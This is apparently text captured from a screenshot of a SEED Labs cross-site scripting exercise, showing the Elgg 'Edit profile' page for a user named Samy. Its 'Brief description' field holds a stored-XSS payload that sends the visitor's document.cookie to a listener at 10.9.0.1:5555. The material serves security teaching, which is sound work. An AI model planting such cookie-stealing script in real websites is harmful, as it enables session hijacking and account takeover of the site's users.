 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public